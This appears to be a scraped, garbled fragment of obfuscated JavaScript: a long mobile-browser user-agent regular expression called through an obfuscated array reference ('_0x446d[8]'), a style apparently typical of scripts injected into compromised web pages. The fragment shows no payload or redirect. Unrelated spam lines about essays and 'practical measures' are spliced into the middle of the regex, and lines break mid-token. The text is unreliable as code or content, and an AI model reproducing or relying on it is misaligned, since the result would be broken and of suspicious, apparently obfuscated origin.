
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|se
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-6]i|77
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca
m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(a
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cl
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4
7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|ge
Suggest any five practical measures fo
can i buy essay illiteracy ib india 2.
w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|
c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20